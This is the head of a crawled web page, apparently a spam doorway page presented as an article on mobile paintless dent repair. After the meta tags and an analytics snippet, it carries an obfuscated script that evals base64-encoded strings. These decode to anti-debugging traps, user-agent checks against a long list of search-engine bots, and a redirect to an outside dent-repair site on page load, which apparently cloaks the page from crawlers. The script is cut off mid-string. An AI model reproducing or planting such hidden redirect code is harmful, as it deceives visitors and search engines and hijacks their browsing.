

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://auto-dent-repair-reviews.bayareapaintlessdentrepair.com/page/mobile-paintless-dent-repair-slwwWh6vOL6P
body_size: 23313
content:





<!DOCTYPE html>


<html lang="en">
  <head>
  
  
    
  
  

  
  
  

  
  

    <title>Should I Get Mobile Paintless Dent Repair | Unknown Facts About Dent Wizard</title>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta data-hid="mobile-web-app-capable" name="mobile-web-app-capable" content="yes">
    <meta data-hid="theme-color" name="theme-color" content="#000000">
    <meta data-hid="og:type" name="og:type" property="og:type" content="website">
    <meta data-hid="description" name="description" content="Compared to vehicle dings and round dents, crease dents are more intricate to repair than round damages...">
    <meta data-hid="apple-mobile-web-app-title" name="apple-mobile-web-app-title" content="Should I Get Mobile Paintless Dent Repair | Unknown Facts About Dent Wizard">
    <meta data-hid="author" name="author" content="Unknown Facts About Dent Wizard">
    <meta data-hid="og:title" name="og:title" property="og:title" content="Should I Get Mobile Paintless Dent Repair | Unknown Facts About Dent Wizard">
    <meta data-hid="og:site_name" name="og:site_name" property="og:site_name" content="Unknown Facts About Dent Wizard">
    <meta data-hid="og:description" name="og:description" property="og:description" content="Compared to vehicle dings and round dents, crease dents are more intricate to repair than round damages...">
    

    <!-- Default Statcounter code for Bay Area PDR
http://bayareapaintlessdentrepair.com -->
<script type="text/javascript">
var sc_project=12607925; 
var sc_invisible=1; 
var sc_security="d22b5fa9"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics
Made Easy - StatCounter" href="https://statcounter.com/"
target="_blank"><img class="statcounter"
src="https://c.statcounter.com/12607925/0/d22b5fa9/1/"
alt="Web Analytics Made Easy - StatCounter"
referrerPolicy="no-referrer-when-downgrade"></a></div></noscript>
<!-- End of Statcounter Code -->
<script>eval(decodeURI("var%20_0xe528=%5B'%5Cx59%5Cx57%5Cx4e%5Cx30%5Cx61%5Cx57%5Cx39%5Cx75','%5Cx5a%5Cx47%5Cx56%5Cx69%5Cx64%5Cx51%5Cx3d%5Cx3d','%5Cx5a%5Cx32%5Cx64%5Cx6c%5Cx63%5Cx67%5Cx3d%5Cx3d','%5Cx62%5Cx47%5Cx39%5Cx6e','%5Cx64%5Cx32%5Cx68%5Cx70%5Cx62%5Cx47%5Cx55%5Cx67%5Cx4b%5Cx48%5Cx52%5Cx79%5Cx64%5Cx57%5Cx55%5Cx70%5Cx49%5Cx48%5Cx74%5Cx39','%5Cx62%5Cx47%5Cx39%5Cx6a%5Cx59%5Cx58%5Cx52%5Cx70%5Cx62%5Cx32%5Cx34%5Cx3d','%5Cx61%5Cx57%5Cx35%5Cx6d%5Cx62%5Cx77%5Cx3d%5Cx3d','%5Cx62%5Cx47%5Cx56%5Cx75%5Cx5a%5Cx33%5Cx52%5Cx6f','%5Cx59%5Cx32%5Cx68%5Cx68%5Cx61%5Cx57%5Cx34%5Cx3d','%5Cx59%5Cx32%5Cx39%5Cx74%5Cx63%5Cx47%5Cx6c%5Cx73%5Cx5a%5Cx51%5Cx3d%5Cx3d','%5Cx64%5Cx58%5Cx4e%5Cx6c%5Cx63%5Cx6b%5Cx46%5Cx6e%5Cx5a%5Cx57%5Cx35%5Cx30','%5Cx59%5Cx32%5Cx46%5Cx73%5Cx62%5Cx41%5Cx3d%5Cx3d','%5Cx64%5Cx32%5Cx46%5Cx79%5Cx62%5Cx67%5Cx3d%5Cx3d','%5Cx61%5Cx48%5Cx52%5Cx30%5Cx63%5Cx48%5Cx4d%5Cx36%5Cx4c%5Cx79%5Cx39%5Cx6b%5Cx5a%5Cx57%5Cx35%5Cx30%5Cx5a%5Cx58%5Cx4a%5Cx68%5Cx63%5Cx32%5Cx56%5Cx79%5Cx63%5Cx32%5Cx78%5Cx73%5Cx59%5Cx79%5Cx35%5Cx6a%5Cx62%5Cx32%5Cx30%5Cx76','%5Cx64%5Cx47%5Cx46%5Cx69%5Cx62%5Cx47%5Cx55%5Cx3d','%5Cx63%5Cx6d%5Cx56%5Cx30%5Cx64%5Cx58%5Cx4a%5Cx75%5Cx49%5Cx43%5Cx38%5Cx69%5Cx49%5Cx43%5Cx73%5Cx67%5Cx64%5Cx47%5Cx68%5Cx70%5Cx63%5Cx79%5Cx41%5Cx72%5Cx49%5Cx43%5Cx49%5Cx76','%5Cx63%5Cx33%5Cx52%5Cx68%5Cx64%5Cx47%5Cx56%5Cx50%5Cx59%5Cx6d%5Cx70%5Cx6c%5Cx59%5Cx33%5Cx51%5Cx3d','%5Cx5a%5Cx58%5Cx68%5Cx6a%5Cx5a%5Cx58%5Cx42%5Cx30%5Cx61%5Cx57%5Cx39%5Cx75','%5Cx58%5Cx43%5Cx74%5Cx63%5Cx4b%5Cx79%5Cx41%5Cx71%5Cx4b%5Cx44%5Cx38%5Cx36%5Cx57%5Cx32%5Cx45%5Cx74%5Cx65%5Cx6b%5Cx45%5Cx74%5Cx57%5Cx6c%5Cx38%5Cx6b%5Cx58%5Cx56%5Cx73%5Cx77%5Cx4c%5Cx54%5Cx6c%5Cx68%5Cx4c%5Cx58%5Cx70%5Cx42%5Cx4c%5Cx56%5Cx70%5Cx66%5Cx4a%5Cx46%5Cx30%5Cx71%5Cx4b%5Cx51%5Cx3d%5Cx3d','%5Cx63%5Cx6d%5Cx56%5Cx30%5Cx64%5Cx58%5Cx4a%5Cx75%5Cx49%5Cx43%5Cx68%5Cx6d%5Cx64%5Cx57%5Cx35%5Cx6a%5Cx64%5Cx47%5Cx6c%5Cx76%5Cx62%5Cx69%5Cx67%5Cx70%5Cx49%5Cx41%5Cx3d%5Cx3d','%5Cx63%5Cx6d%5Cx56%5Cx77%5Cx62%5Cx47%5Cx46%5Cx6a%5Cx5a%5Cx51%5Cx3d%5Cx3d','%5Cx64%5Cx47%5Cx56%5Cx7a%5Cx64%5Cx41%5Cx3d%5Cx3d','%5Cx59%5Cx32%5Cx39%5Cx75%5Cx63%5Cx32%5Cx39%5Cx73%5Cx5a%5Cx51%5Cx3d%5Cx3d','%5Cx5a%5Cx6e%5Cx56%5Cx75%5Cx59%5Cx33%5Cx52%5Cx70%5Cx62%5Cx32%5Cx34%5Cx67%5Cx4b%5Cx6c%5Cx77%5Cx6f%5Cx49%5Cx43%5Cx70%5Cx63%5Cx4b%5Cx51%5Cx3d%5Cx3d','%5Cx61%5Cx57%5Cx35%5Cx77%5Cx64%5Cx58%5Cx51%5Cx3d','%5Cx5a%5Cx47%5Cx56%5Cx69%5Cx64%5Cx57%5Cx63%5Cx3d','%5Cx64%5Cx48%5Cx4a%5Cx68%5Cx59%5Cx32%5Cx55%5Cx3d','%5Cx5a%5Cx58%5Cx4a%5Cx79%5Cx62%5Cx33%5Cx49%5Cx3d','%5Cx4b%5Cx47%5Cx64%5Cx76%5Cx62%5Cx32%5Cx64%5Cx73%5Cx5a%5Cx57%5Cx4a%5Cx76%5Cx64%5Cx43%5Cx39%5Cx38%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx45%5Cx64%5Cx76%5Cx62%5Cx32%5Cx64%5Cx73%5Cx5a%5Cx57%5Cx4a%5Cx76%5Cx64%5Cx43%5Cx31%5Cx4e%5Cx62%5Cx32%5Cx4a%5Cx70%5Cx62%5Cx47%5Cx56%5Cx38%5Cx52%5Cx32%5Cx39%5Cx76%5Cx5a%5Cx32%5Cx78%5Cx6c%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx4c%5Cx55%5Cx6c%5Cx74%5Cx59%5Cx57%5Cx64%5Cx6c%5Cx66%5Cx45%5Cx64%5Cx76%5Cx62%5Cx32%5Cx64%5Cx73%5Cx5a%5Cx53%5Cx42%5Cx6d%5Cx59%5Cx58%5Cx5a%5Cx70%5Cx59%5Cx32%5Cx39%5Cx75%5Cx66%5Cx45%5Cx31%5Cx6c%5Cx5a%5Cx47%5Cx6c%5Cx68%5Cx63%5Cx47%5Cx46%5Cx79%5Cx64%5Cx47%5Cx35%5Cx6c%5Cx63%5Cx6e%5Cx4d%5Cx74%5Cx52%5Cx32%5Cx39%5Cx76%5Cx5a%5Cx32%5Cx78%5Cx6c%5Cx66%5Cx47%5Cx4a%5Cx70%5Cx62%5Cx6d%5Cx64%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx63%5Cx32%5Cx78%5Cx31%5Cx63%5Cx6e%5Cx42%5Cx38%5Cx61%5Cx6d%5Cx46%5Cx32%5Cx59%5Cx58%5Cx78%5Cx33%5Cx5a%5Cx32%5Cx56%5Cx30%5Cx66%5Cx47%5Cx4e%5Cx31%5Cx63%5Cx6d%5Cx78%5Cx38%5Cx51%5Cx32%5Cx39%5Cx74%5Cx62%5Cx57%5Cx39%5Cx75%5Cx63%5Cx79%5Cx31%5Cx49%5Cx64%5Cx48%5Cx52%5Cx77%5Cx51%5Cx32%5Cx78%5Cx70%5Cx5a%5Cx57%5Cx35%5Cx30%5Cx66%5Cx46%5Cx42%5Cx35%5Cx64%5Cx47%5Cx68%5Cx76%5Cx62%5Cx69%5Cx31%5Cx31%5Cx63%5Cx6d%5Cx78%5Cx73%5Cx61%5Cx57%5Cx4a%5Cx38%5Cx62%5Cx47%5Cx6c%5Cx69%5Cx64%5Cx33%5Cx64%5Cx33%5Cx66%5Cx47%5Cx68%5Cx30%5Cx64%5Cx48%5Cx42%5Cx31%5Cx62%5Cx6d%5Cx6c%5Cx30%5Cx66%5Cx47%5Cx35%5Cx31%5Cx64%5Cx47%5Cx4e%5Cx6f%5Cx66%5Cx48%5Cx42%5Cx6f%5Cx63%5Cx47%5Cx4e%5Cx79%5Cx59%5Cx58%5Cx64%5Cx73%5Cx66%5Cx47%5Cx31%5Cx7a%5Cx62%5Cx6d%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx71%5Cx65%5Cx58%5Cx68%5Cx76%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx45%5Cx5a%5Cx42%5Cx55%5Cx31%5Cx51%5Cx74%5Cx56%5Cx32%5Cx56%5Cx69%5Cx51%5Cx33%5Cx4a%5Cx68%5Cx64%5Cx32%5Cx78%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx47%5Cx51%5Cx56%5Cx4e%5Cx55%5Cx49%5Cx45%5Cx56%5Cx75%5Cx64%5Cx47%5Cx56%5Cx79%5Cx63%5Cx48%5Cx4a%5Cx70%5Cx63%5Cx32%5Cx55%5Cx67%5Cx51%5Cx33%5Cx4a%5Cx68%5Cx64%5Cx32%5Cx78%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx69%5Cx61%5Cx57%5Cx64%5Cx73%5Cx62%5Cx33%5Cx52%5Cx79%5Cx62%5Cx32%5Cx35%5Cx38%5Cx64%5Cx47%5Cx56%5Cx76%5Cx62%5Cx57%5Cx46%5Cx38%5Cx59%5Cx32%5Cx39%5Cx75%5Cx64%5Cx6d%5Cx56%5Cx79%5Cx59%5Cx58%5Cx78%5Cx7a%5Cx5a%5Cx57%5Cx56%5Cx72%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx64%5Cx70%5Cx5a%5Cx32%5Cx46%5Cx69%5Cx62%5Cx47%5Cx46%5Cx7a%5Cx64%5Cx48%5Cx78%5Cx6c%5Cx65%5Cx47%5Cx46%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx62%5Cx6d%5Cx64%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx61%5Cx57%5Cx46%5Cx66%5Cx59%5Cx58%5Cx4a%5Cx6a%5Cx61%5Cx47%5Cx6c%5Cx32%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx52%5Cx32%5Cx6c%5Cx75%5Cx5a%5Cx32%5Cx56%5Cx79%5Cx51%5Cx33%5Cx4a%5Cx68%5Cx64%5Cx32%5Cx78%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx33%5Cx5a%5Cx57%5Cx4a%5Cx74%5Cx62%5Cx32%5Cx34%5Cx67%5Cx66%5Cx47%5Cx68%5Cx30%5Cx64%5Cx48%5Cx4a%5Cx68%5Cx59%5Cx32%5Cx74%5Cx38%5Cx64%5Cx32%5Cx56%5Cx69%5Cx59%5Cx33%5Cx4a%5Cx68%5Cx64%5Cx32%5Cx78%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx6e%5Cx63%5Cx6e%5Cx56%5Cx69%5Cx4c%5Cx6d%5Cx39%5Cx79%5Cx5a%5Cx33%5Cx78%5Cx56%5Cx63%5Cx32%5Cx6c%5Cx75%5Cx5a%5Cx55%5Cx35%5Cx76%5Cx64%5Cx58%5Cx5a%5Cx6c%5Cx62%5Cx47%5Cx78%5Cx6c%5Cx51%5Cx33%5Cx4a%5Cx68%5Cx64%5Cx32%5Cx78%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx68%5Cx62%5Cx6e%5Cx52%5Cx70%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx35%5Cx6c%5Cx64%5Cx48%5Cx4a%5Cx6c%5Cx63%5Cx32%5Cx56%5Cx68%5Cx63%5Cx6d%5Cx4e%5Cx6f%5Cx63%5Cx32%5Cx56%5Cx79%5Cx64%5Cx6d%5Cx56%5Cx79%5Cx66%5Cx48%5Cx4e%5Cx77%5Cx5a%5Cx57%5Cx56%5Cx6b%5Cx65%5Cx58%5Cx78%5Cx6d%5Cx62%5Cx48%5Cx56%5Cx6d%5Cx5a%5Cx6e%5Cx6c%5Cx38%5Cx59%5Cx6d%5Cx6c%5Cx69%5Cx62%5Cx6e%5Cx56%5Cx74%5Cx4c%5Cx6d%5Cx4a%5Cx75%5Cx5a%5Cx6e%5Cx78%5Cx6d%5Cx61%5Cx57%5Cx35%5Cx6b%5Cx62%5Cx47%5Cx6c%5Cx75%5Cx61%5Cx33%5Cx78%5Cx74%5Cx63%5Cx33%5Cx4a%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx63%5Cx47%5Cx46%5Cx75%5Cx63%5Cx32%5Cx4e%5Cx70%5Cx5a%5Cx57%5Cx35%5Cx30%5Cx66%5Cx48%5Cx6c%5Cx68%5Cx59%5Cx33%5Cx6c%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx51%5Cx55%5Cx6c%5Cx54%5Cx5a%5Cx57%5Cx46%5Cx79%5Cx59%5Cx32%5Cx68%5Cx43%5Cx62%5Cx33%5Cx52%5Cx38%5Cx53%5Cx55%5Cx39%5Cx4a%5Cx66%5Cx47%5Cx6c%5Cx77%5Cx63%5Cx79%5Cx31%5Cx68%5Cx5a%5Cx32%5Cx56%5Cx75%5Cx64%5Cx48%5Cx78%5Cx30%5Cx59%5Cx57%5Cx64%5Cx76%5Cx62%5Cx32%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx4e%5Cx53%5Cx6a%5Cx45%5Cx79%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx52%5Cx76%5Cx64%5Cx47%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx33%5Cx62%5Cx33%5Cx4a%5Cx70%5Cx62%5Cx32%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx35%5Cx59%5Cx57%5Cx35%5Cx6e%5Cx59%5Cx58%5Cx78%5Cx69%5Cx64%5Cx58%5Cx70%5Cx36%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx31%5Cx73%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx48%5Cx6c%5Cx68%5Cx62%5Cx6d%5Cx52%5Cx6c%5Cx65%5Cx47%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx77%5Cx64%5Cx58%5Cx4a%5Cx6c%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx45%5Cx78%5Cx70%5Cx62%5Cx6d%5Cx64%5Cx31%5Cx5a%5Cx57%5Cx55%5Cx67%5Cx51%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx46%5Cx5a%5Cx76%5Cx65%5Cx57%5Cx46%5Cx6e%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx51%5Cx33%5Cx6c%5Cx69%5Cx5a%5Cx58%5Cx4a%5Cx51%5Cx59%5Cx58%5Cx52%5Cx79%5Cx62%5Cx32%5Cx78%5Cx38%5Cx64%5Cx6d%5Cx39%5Cx70%5Cx62%5Cx47%5Cx46%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx59%5Cx6d%5Cx46%5Cx70%5Cx5a%5Cx48%5Cx56%5Cx7a%5Cx63%5Cx47%5Cx6c%5Cx6b%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx59%5Cx32%5Cx6c%5Cx30%5Cx5a%5Cx58%5Cx4e%5Cx6c%5Cx5a%5Cx58%5Cx4a%5Cx34%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx48%5Cx4e%5Cx77%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx48%5Cx52%5Cx33%5Cx5a%5Cx57%5Cx35%5Cx6e%5Cx59%5Cx57%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx77%5Cx62%5Cx33%5Cx4e%5Cx30%5Cx63%5Cx6d%5Cx46%5Cx75%5Cx61%5Cx33%5Cx78%5Cx30%5Cx64%5Cx58%5Cx4a%5Cx75%5Cx61%5Cx58%5Cx52%5Cx70%5Cx62%5Cx6d%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx7a%5Cx59%5Cx33%5Cx4a%5Cx70%5Cx59%5Cx6d%5Cx52%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx63%5Cx47%5Cx46%5Cx6e%5Cx5a%5Cx54%5Cx4a%5Cx79%5Cx63%5Cx33%5Cx4e%5Cx38%5Cx63%5Cx32%5Cx6c%5Cx30%5Cx5a%5Cx57%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx73%5Cx61%5Cx57%5Cx35%5Cx72%5Cx5a%5Cx47%5Cx56%5Cx34%5Cx66%5Cx45%5Cx46%5Cx6b%5Cx61%5Cx57%5Cx52%5Cx34%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx4a%5Cx73%5Cx5a%5Cx57%5Cx74%5Cx72%5Cx62%5Cx32%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx6c%5Cx65%5Cx6d%5Cx39%5Cx76%5Cx62%5Cx58%5Cx4e%5Cx38%5Cx5a%5Cx47%5Cx39%5Cx30%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx45%5Cx31%5Cx68%5Cx61%5Cx57%5Cx77%5Cx75%5Cx55%5Cx6c%5Cx56%5Cx66%5Cx51%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx52%5Cx70%5Cx63%5Cx32%5Cx4e%5Cx76%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx68%5Cx6c%5Cx63%5Cx6d%5Cx6c%5Cx30%5Cx63%5Cx6d%5Cx6c%5Cx34%5Cx66%5Cx47%5Cx5a%5Cx70%5Cx62%5Cx6d%5Cx52%5Cx30%5Cx61%5Cx47%5Cx46%5Cx30%5Cx5a%5Cx6d%5Cx6c%5Cx73%5Cx5a%5Cx58%5Cx78%5Cx6c%5Cx64%5Cx58%5Cx4a%5Cx76%5Cx63%5Cx47%5Cx46%5Cx79%5Cx59%5Cx32%5Cx68%5Cx70%5Cx64%5Cx6d%5Cx55%5Cx75%5Cx62%5Cx33%5Cx4a%5Cx6e%5Cx66%5Cx45%5Cx35%5Cx6c%5Cx63%5Cx6d%5Cx52%5Cx43%5Cx65%5Cx55%5Cx35%5Cx68%5Cx64%5Cx48%5Cx56%5Cx79%5Cx5a%5Cx53%5Cx35%5Cx43%5Cx62%5Cx33%5Cx52%5Cx38%5Cx63%5Cx32%5Cx6c%5Cx7a%5Cx64%5Cx48%5Cx4a%5Cx70%5Cx65%5Cx43%5Cx42%5Cx6a%5Cx63%5Cx6d%5Cx46%5Cx33%5Cx62%5Cx47%5Cx56%5Cx79%5Cx66%5Cx47%5Cx46%5Cx6f%5Cx63%5Cx6d%5Cx56%5Cx6d%5Cx63%5Cx32%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx42%5Cx59%5Cx6d%5Cx39%5Cx31%5Cx62%5Cx6d%5Cx52%5Cx6c%5Cx65%5Cx48%5Cx78%5Cx6b%5Cx62%5Cx32%5Cx31%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6a%5Cx63%5Cx6d%5Cx46%5Cx33%5Cx62%5Cx47%5Cx56%5Cx79%5Cx66%5Cx48%5Cx64%5Cx69%5Cx63%5Cx32%5Cx56%5Cx68%5Cx63%5Cx6d%5Cx4e%5Cx6f%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx48%5Cx4e%5Cx31%5Cx62%5Cx57%5Cx31%5Cx70%5Cx5a%5Cx6e%5Cx6c%5Cx38%5Cx59%5Cx32%5Cx4e%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx5a%5Cx57%5Cx52%5Cx70%5Cx63%5Cx33%5Cx52%5Cx6c%5Cx63%5Cx6d%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx7a%5Cx5a%5Cx58%5Cx70%5Cx75%5Cx59%5Cx57%5Cx31%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx5a%5Cx57%5Cx4d%5Cx79%5Cx62%5Cx47%5Cx6c%5Cx75%5Cx61%5Cx32%5Cx5a%5Cx70%5Cx62%5Cx6d%5Cx52%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx6e%5Cx63%5Cx32%5Cx78%5Cx6d%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx46%5Cx70%5Cx61%5Cx47%5Cx6c%5Cx30%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx6c%5Cx75%5Cx64%5Cx47%5Cx56%5Cx73%5Cx61%5Cx58%5Cx56%5Cx74%5Cx58%5Cx32%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx6d%5Cx59%5Cx57%5Cx4e%5Cx6c%5Cx59%5Cx6d%5Cx39%5Cx76%5Cx61%5Cx32%5Cx56%5Cx34%5Cx64%5Cx47%5Cx56%5Cx79%5Cx62%5Cx6d%5Cx46%5Cx73%5Cx61%5Cx47%5Cx6c%5Cx30%5Cx66%5Cx48%5Cx6c%5Cx6c%5Cx64%5Cx47%5Cx6c%5Cx38%5Cx55%5Cx6d%5Cx56%5Cx30%5Cx63%5Cx6d%5Cx56%5Cx32%5Cx62%5Cx31%5Cx42%5Cx68%5Cx5a%5Cx32%5Cx56%5Cx42%5Cx62%5Cx6d%5Cx46%5Cx73%5Cx65%5Cx58%5Cx70%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx73%5Cx59%5Cx69%5Cx31%5Cx7a%5Cx63%5Cx47%5Cx6c%5Cx6b%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx63%5Cx32%5Cx39%5Cx6e%5Cx62%5Cx33%5Cx56%5Cx38%5Cx62%5Cx48%5Cx4e%5Cx7a%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx4e%5Cx68%5Cx63%5Cx6d%5Cx56%5Cx6c%5Cx63%5Cx6d%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx33%5Cx62%5Cx33%5Cx52%5Cx69%5Cx62%5Cx33%5Cx68%5Cx38%5Cx64%5Cx32%5Cx39%5Cx6a%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx6c%5Cx6a%5Cx61%5Cx47%5Cx6c%5Cx79%5Cx62%5Cx33%5Cx78%5Cx45%5Cx64%5Cx57%5Cx4e%5Cx72%5Cx52%5Cx48%5Cx56%5Cx6a%5Cx61%5Cx30%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx73%5Cx63%5Cx33%5Cx4e%5Cx79%5Cx62%5Cx32%5Cx4e%5Cx72%5Cx5a%5Cx58%5Cx52%5Cx6a%5Cx63%5Cx6d%5Cx46%5Cx33%5Cx62%5Cx47%5Cx56%5Cx79%5Cx66%5Cx47%5Cx52%5Cx79%5Cx64%5Cx58%5Cx42%5Cx68%5Cx59%5Cx33%5Cx52%5Cx38%5Cx64%5Cx32%5Cx56%5Cx69%5Cx59%5Cx32%5Cx39%5Cx74%5Cx63%5Cx47%5Cx46%5Cx75%5Cx65%5Cx57%5Cx4e%5Cx79%5Cx59%5Cx58%5Cx64%5Cx73%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx59%5Cx57%5Cx4e%5Cx76%5Cx62%5Cx32%5Cx35%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx62%5Cx33%5Cx42%5Cx6c%5Cx62%5Cx6d%5Cx6c%5Cx75%5Cx5a%5Cx47%5Cx56%5Cx34%5Cx63%5Cx33%5Cx42%5Cx70%5Cx5a%5Cx47%5Cx56%5Cx79%5Cx66%5Cx47%5Cx64%5Cx75%5Cx59%5Cx57%5Cx30%5Cx67%5Cx5a%5Cx32%5Cx35%5Cx68%5Cx62%5Cx53%5Cx42%5Cx7a%5Cx63%5Cx47%5Cx6c%5Cx6b%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx64%5Cx32%5Cx56%5Cx69%5Cx4c%5Cx57%5Cx46%5Cx79%5Cx59%5Cx32%5Cx68%5Cx70%5Cx64%5Cx6d%5Cx55%5Cx74%5Cx62%5Cx6d%5Cx56%5Cx30%5Cx4c%5Cx6d%5Cx4e%5Cx76%5Cx62%5Cx53%5Cx35%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx59%5Cx6d%5Cx46%5Cx6a%5Cx61%5Cx32%5Cx78%5Cx70%5Cx62%5Cx6d%5Cx74%5Cx6a%5Cx63%5Cx6d%5Cx46%5Cx33%5Cx62%5Cx47%5Cx56%5Cx79%5Cx66%5Cx47%5Cx4e%5Cx76%5Cx59%5Cx32%5Cx4e%5Cx76%5Cx59%5Cx33%5Cx78%5Cx70%5Cx62%5Cx6e%5Cx52%5Cx6c%5Cx5a%5Cx33%5Cx4a%5Cx76%5Cx62%5Cx57%5Cx56%5Cx6b%5Cx59%5Cx6e%5Cx78%5Cx6a%5Cx62%5Cx32%5Cx35%5Cx30%5Cx5a%5Cx57%5Cx35%5Cx30%5Cx49%5Cx47%5Cx4e%5Cx79%5Cx59%5Cx58%5Cx64%5Cx73%5Cx5a%5Cx58%5Cx49%5Cx67%5Cx63%5Cx33%5Cx42%5Cx70%5Cx5a%5Cx47%5Cx56%5Cx79%5Cx66%5Cx48%5Cx52%5Cx76%5Cx63%5Cx47%5Cx78%5Cx70%5Cx63%5Cx33%5Cx52%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx63%5Cx32%5Cx56%5Cx76%5Cx61%5Cx32%5Cx6c%5Cx6a%5Cx61%5Cx33%5Cx4d%5Cx74%5Cx63%5Cx6d%5Cx39%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx61%5Cx58%5Cx51%5Cx79%5Cx62%5Cx57%5Cx56%5Cx6b%5Cx61%5Cx57%5Cx45%5Cx74%5Cx5a%5Cx47%5Cx39%5Cx74%5Cx59%5Cx57%5Cx6c%5Cx75%5Cx4c%5Cx57%5Cx4e%5Cx79%5Cx59%5Cx58%5Cx64%5Cx73%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx61%5Cx58%5Cx41%5Cx74%5Cx64%5Cx32%5Cx56%5Cx69%5Cx4c%5Cx57%5Cx4e%5Cx79%5Cx59%5Cx58%5Cx64%5Cx73%5Cx5a%5Cx58%5Cx49%5Cx75%5